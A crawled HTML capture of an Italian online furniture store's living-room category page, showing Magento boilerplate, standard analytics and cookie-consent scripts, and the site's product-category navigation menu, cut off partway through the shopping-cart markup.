

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lartdevivre.it/it/giorno.html
body_size: 17950
content:
<!doctype html>
<html lang="it">
    <head >
        <script>
    var LOCALE = 'it\u002DIT';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.lartdevivre.it\u002Fit\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.lartdevivre.it\u002Fstatic\u002Fversion1694937948\u002Ffrontend\u002Flartdevivre\u002Fldv\u002Fit_IT'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Le soluzioni d&#039;arredo per il giorno  | lartdevivre - arredamento online"/>
<meta name="description" content="Arreda il tuo soggiorno con prodotti di altissima qualità. Mobili tv, divani e set tavolo e sedie delle marche più prestigiose. "/>
<meta name="keywords" content="soggiorno, mobile soggiorno, arredamento salotto, libreria, credenza, mobile tv, porta tv, vetrina, vetrinetta, tavolo, divano, divano angolare, divano letto, poltrona, consolle, console"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta property="og:title" content="lartdevivre"/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://www.lartdevivre.it/media/social/social-lartdevivreonline.png"/>
<meta property="og:image:width" content="1200px"/>
<meta property="og:image:height" content="630px"/>
<meta property="og:url" content="https://www.lartdevivre.it"/>
<meta property="og:description" content="lartdevivre è arredamento made in Italy su misura a prezzi vantaggiosi. Acquista online oppure vieni a trovarci a Seregno (MB) nel nostro showroom"/>
<meta property="og:site_name" content="lartdevivre"/>
<title>Le soluzioni d&#039;arredo per il giorno  | lartdevivre - arredamento online</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/libs/bootstrap/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/libs/justifiedGallery/justifiedGallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/libs/fancybox/fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/IPlusService_XPay/css/nexi-xpay.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/Nwdthemes_Revslider/public/assets/css/rs6.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/css/source/_ldv.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/css/lartdevivre-ldv.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/libs/owlcarousel/assets/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/libs/slick/slick.css" />
<script  type="text/javascript"  src="https://www.lartdevivre.it/static/version1694937948/_cache/merged/f14a79245289f03a8dba418e3b1dc436.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/fonts/Luma-Icons.woff2" />
<link  type="text/css" rel="preconnect" href="https://fonts.googleapis.com" />
<link  type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&amp;amp;display=swap" />
<link  type="text/css" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.lartdevivre.it/media/favicon/stores/1/favicon-32x32.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.lartdevivre.it/media/favicon/stores/1/favicon-32x32.png" />
<link  rel="canonical" href="https://www.lartdevivre.it/it/giorno.html" />
<!--7d3f84c18c217e0764707f9b6550e27a-->
<!--Jq4RTV7rmp7FoIUlWHmxPtw93PzPUbcX-->

<script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"enableLgpd":true,"enableUspr":true,"lang":"it","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":2817364,"whitelabel":false,"cookiePolicyId":46254408, "banner":{ "acceptButtonCaptionColor":"#FFFFFF","acceptButtonColor":"#0073CE","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","closeButtonDisplay":false,"customizeButtonCaptionColor":"#4D4D4D","customizeButtonColor":"#DADADA","customizeButtonDisplay":true,"explicitWithdrawal":true,"fontSizeBody":"12px","listPurposes":true,"position":"bottom","rejectButtonCaptionColor":"#FFFFFF","rejectButtonColor":"#0073CE","rejectButtonDisplay":true,"showPurposesToggles":true,"textColor":"#000000" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/gpp/stub.js"></script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PMQ69M');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript">
(function() {
    window.sib = {
        equeue: [],
        client_key: "0mjbwbgxmoaudow8j5smzdr5"
    };
    /* OPTIONAL: email for identify request*/
    // window.sib.email_id = 'example@domain.com';
    window.sendinblue = {};
    for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
    (function(k) {
        window.sendinblue[k] = function() {
            var arg = Array.prototype.slice.call(arguments);
            (window.sib[k] || function() {
                    var t = {};
                    t[k] = arg;
                    window.sib.equeue.push(t);
                })(arg[0], arg[1], arg[2], arg[3]);
            };
        })(j[i]);
    }
    var n = document.createElement("script"),
        i = document.getElementsByTagName("script")[0];
    n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
})();
</script>

        
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-4612ELHP8K"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->

            <!-- BEGIN GOOGLE ADWORDS CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "AW-955590600",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=AW-955590600"
            }
        }
    }
    </script>
    <!-- END GOOGLE ADWORDS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<meta name="generator" content="Powered by Slider Revolution 6.5.3.3 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />
<script type="text/javascript">define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)w=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,n=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)n[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=n[0],n)i>n[e]&&0<n[e]&&(i=n[e],r=e);var h=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],w=t.gh[r]*h+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=w+"px",window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+w+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}}});</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/images/loader-2.gif"}}'
        id="html-body" class="page-products categorypath-giorno category-giorno catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.lartdevivre.it",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.lartdevivre.it\u002Fit\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.lartdevivre.it\u002Fit\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header container-fluid sticky-top"><div class="row panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>
<ul class="header links">    <li class="greet welcome test" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Benvenuto, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'lartdevivre&#x20;-&#x20;arredamento&#x20;online'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="link authorization-link" data-label="o">
    <a href="https://www.lartdevivre.it/it/customer/account/login/referer/aHR0cHM6Ly93d3cubGFydGRldml2cmUuaXQvaXQvZ2lvcm5vLmh0bWw%2C/"        >Accedi</a>
</li>
<li><a href="https://www.lartdevivre.it/it/customer/account/create/" id="idPBMedEzt" >Crea un Account</a></li></ul></div></div><div class="main-header-row row justify-content-md-center align-items-center pb-0"><ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Confronta&#x20;Prodotti"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Confronta Prodotti        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul><div class="col-6 offset-3 offset-sm-4 col-sm-4 offset-md-0 col-md-2 left-col justify-content-start px-0 px-md-5 header-sinistra text-center text-md-start"><span data-action="toggle-nav" class="action nav-toggle"><span>Menu</span></span>
<a
    class="mainlogo"
    href="https://www.lartdevivre.it/it/"
    title="lartdevivre&#x20;-&#x20;arredamento&#x20;online"
    aria-label="store logo">
    <img src="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/images/logo-lartdevivre-2023-white.svg"
         title="lartdevivre&#x20;-&#x20;arredamento&#x20;online"
         alt="lartdevivre&#x20;-&#x20;arredamento&#x20;online"
            width="300"                />
</a>
</div><div class="d-none d-md-flex col col-md-8 center-col justify-content-center text-center px-5 header-centro">
<nav class="nav-horiz navigation d-none d-lg-flex justify-content-center" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.lartdevivre.it/it/arredamento-cucina.html"  class="level-top" ><span>Cucina</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first last"><a href="https://www.lartdevivre.it/it/arredamento-cucina/cucina-componibile.html" ><span>Componibile</span></a></li></ul></li><li  class="level0 nav-2 category-item active level-top parent"><a href="https://www.lartdevivre.it/it/giorno.html"  class="level-top" ><span>Giorno</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.lartdevivre.it/it/giorno/chaise-longue.html" ><span>Chaise longue</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.lartdevivre.it/it/giorno/credenze-madie.html" ><span>Credenze e madie</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.lartdevivre.it/it/giorno/divani.html" ><span>Divani</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.lartdevivre.it/it/giorno/librerie.html" ><span>Librerie</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.lartdevivre.it/it/giorno/mobili-tv.html" ><span>Mobili TV</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.lartdevivre.it/it/giorno/pareti-attrezzate.html" ><span>Pareti attrezzate</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.lartdevivre.it/it/giorno/poltrone.html" ><span>Poltrone</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://www.lartdevivre.it/it/giorno/sedie.html" ><span>Sedie</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.lartdevivre.it/it/giorno/sgabelli.html" ><span>Sgabelli</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://www.lartdevivre.it/it/giorno/tavoli.html" ><span>Tavoli</span></a></li><li  class="level1 nav-2-11 category-item"><a href="https://www.lartdevivre.it/it/giorno/vetrine.html" ><span>Vetrine</span></a></li><li  class="level1 nav-2-12 category-item last"><a href="https://www.lartdevivre.it/it/giorno/home-office.html" ><span>Home Office</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.lartdevivre.it/it/complementi-arredo.html"  class="level-top" ><span>Complementi</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.lartdevivre.it/it/complementi-arredo/accessori.html" ><span>Accessori</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/appendini-appendiabiti.html" ><span>Appendiabiti</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/boiserie.html" ><span>Boiserie</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/carte-da-parati.html" ><span>Carte da parati </span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/consolle.html" ><span>Consolle</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/ingressi-mensole.html" ><span>Ingressi e mensole</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/panche.html" ><span>Panche</span></a></li><li  class="level1 nav-3-8 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/pannelli-decorativi.html" ><span>Pannelli decorativi</span></a></li><li  class="level1 nav-3-9 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/pavimentazioni-rivestimenti.html" ><span>Pavimentazioni e rivestimenti</span></a></li><li  class="level1 nav-3-10 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/porte-divisori.html" ><span>Porte e divisori</span></a></li><li  class="level1 nav-3-11 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/pouff.html" ><span>Pouff</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/scarpiere.html" ><span>Scarpiere</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/scrivanie-scrittoi-toelette.html" ><span>Scrivanie</span></a></li><li  class="level1 nav-3-14 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/specchiere.html" ><span>Specchiere</span></a></li><li  class="level1 nav-3-15 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/tappeti-scendiletto.html" ><span>Tappeti</span></a></li><li  class="level1 nav-3-16 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html" ><span>Tavolini</span></a></li><li  class="level1 nav-3-17 category-item last"><a href="https://www.lartdevivre.it/it/complementi-arredo/tessuti.html" ><span>Tessuti</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.lartdevivre.it/it/notte.html"  class="level-top" ><span>Notte</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.lartdevivre.it/it/notte/armadi.html" ><span>Armadi</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.lartdevivre.it/it/notte/cabine-armadio.html" ><span>Cabine armadio</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.lartdevivre.it/it/notte/camerette.html" ><span>Camerette</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.lartdevivre.it/it/notte/como-comodini.html" ><span>Comò e comodini</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.lartdevivre.it/it/notte/letti.html" ><span>Letti</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.lartdevivre.it/it/notte/letti-trasformabili.html" ><span>Letti trasformabili</span></a></li><li  class="level1 nav-4-7 category-item last"><a href="https://www.lartdevivre.it/it/notte/materassi-e-reti.html" ><span>Materassi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.lartdevivre.it/it/arredo-bagno.html"  class="level-top" ><span>Bagno</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.lartdevivre.it/it/arredo-bagno/bagno-componibile.html" ><span>Componibile</span></a></li><li  class="level1 nav-5-2 category-item last"><a href="https://www.lartdevivre.it/it/arredo-bagno/lavanderia.html" ><span>Lavanderia</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.lartdevivre.it/it/lampade-lampadari-illuminazione.html"  class="level-top" ><span>Illuminazione</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.lartdevivre.it/it/lampade-lampadari-illuminazione/lampadari-sospensione.html" ><span>A sospensione</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.lartdevivre.it/it/lampade-lampadari-illuminazione/lampade-tavolo.html" ><span>Da tavolo</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.lartdevivre.it/it/lampade-lampadari-illuminazione/lampade-terra.html" ><span>Da terra</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.lartdevivre.it/it/lampade-lampadari-illuminazione/lampade-parete-appliques.html" ><span>Da parete</span></a></li><li  class="level1 nav-6-5 category-item last"><a href="https://www.lartdevivre.it/it/lampade-lampadari-illuminazione/lampade-lampadari-soffitto.html" ><span>Da soffitto</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.lartdevivre.it/it/arredamento-ufficio.html"  class="level-top" ><span>Ufficio</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.lartdevivre.it/it/arredamento-ufficio/accessori.html" ><span>Accessori</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.lartdevivre.it/it/arredamento-ufficio/sedie.html" ><span>Sedie</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.lartdevivre.it/it/arredamento-ufficio/tavoli-scrivanie.html" ><span>Tavoli e scrivanie</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.lartdevivre.it/it/arredamento-ufficio/divani-e-poltrone.html" ><span>Divani e poltrone</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.lartdevivre.it/it/arredamento-ufficio/cassettiere.html" ><span>Cassettiere</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.lartdevivre.it/it/arredamento-ufficio/banconi-reception.html" ><span>Banconi reception</span></a></li><li  class="level1 nav-7-7 category-item last"><a href="https://www.lartdevivre.it/it/arredamento-ufficio/componibile.html" ><span>Componibile</span></a></li></ul></li><li  class="level0 nav-8 category-item last level-top parent"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor.html"  class="level-top" ><span>Outdoor</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/tavoli.html" ><span>Tavoli</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/sedie.html" ><span>Sedie</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/poltrone.html" ><span>Poltrone</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/tavolini.html" ><span>Tavolini</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/divani.html" ><span>Divani</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/lettini-chaise-longue.html" ><span>Lettini e chaise longue</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/illuminazione.html" ><span>Illuminazione</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/sgabelli.html" ><span>Sgabelli</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/pouf-horm.html" ><span>Pouf</span></a></li><li  class="level1 nav-8-10 category-item last"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/banconi-bar.html" ><span>Banconi bar</span></a></li></ul></li>            </ul>
</nav>
</div><div class="col-3 col-sm-4 col-md-2 right-col justify-content-end pe-5 header-destra">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.lartdevivre.it/it/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Carrello</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
